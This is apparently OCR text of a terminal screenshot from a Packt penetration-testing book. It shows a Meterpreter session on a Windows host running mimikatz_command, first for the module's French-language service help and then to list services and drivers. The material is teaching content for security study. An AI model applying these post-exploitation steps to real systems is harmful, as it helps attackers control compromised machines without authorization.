 Applications Places Terminal Thu 06:56 1
root@kali: ~
File Edit View Search Terminal Help
11616 2956 25 8 audiodg.exe
5776 12848 13 8 powershell.exe
5340 5776 5 8 conhost.exe
10856 624 4 8 svchost.exe
meterpreter > mimikatz_command -f service::
Module : 'service' identifi�, mais commande '' introuvable
Description du module : Manipulation des services
list - Liste les services et pilotes
start - D�marre un service ou pilote
stop - Arr�te un service ou pilote
remove - Supprime un service ou pilote
mimikatz - Installe et/ou d�marre le pilote mimikatz
meterpreter > mimikatz_command -f service::list
KERNEL_DRIVER STOPPED 1394ohci 1394 OHCI Compliant Host Controller
KERNEL_DRIVER STOPPED 3ware 3ware
KERNEL_DRIVER RUNNING Accelerometer HP Mobile Data Protection Sensor
KERNEL_DRIVER RUNNING ACPI Microsoft ACPI Driver
KERNEL_DRIVER STOPPED AcpiDev ACPI Devices driver
KERNEL_DRIVER RUNNING acpiex Microsoft ACPIEx Driver
KERNEL_DRIVER RUNNING acpipagr ACPI Processor Aggregator Driver
KERNEL_DRIVER STOPPED AcpiPmi ACPI Power Meter Driver
KERNEL_DRIVER STOPPED acpitime ACPI Wake Alarm Driver
WIN32_OWN_PROCESS STOPPED Acunetix Trial Database Acunetix Trial Database
WIN32_OWN_PROCESS STOPPED AcunetixTrial Acunetix Trial
KERNEL_DRIVER STOPPED ADP80XX ADP80XX
8496 WIN32_OWN_PROCESS RUNNING AESMService Intel� SGX AESM
KERNEL_DRIVER RUNNING AFD Ancillary Function Driver for Winsock
Packt>